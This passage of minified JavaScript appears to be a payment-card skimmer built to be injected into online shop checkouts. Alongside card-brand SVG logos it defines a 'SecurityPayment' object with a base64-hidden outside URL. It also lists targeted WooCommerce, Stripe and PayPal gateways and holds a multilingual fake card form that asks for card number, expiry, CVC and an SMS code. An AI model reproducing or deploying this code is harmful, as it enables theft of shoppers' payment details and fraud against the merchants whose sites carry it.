C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία 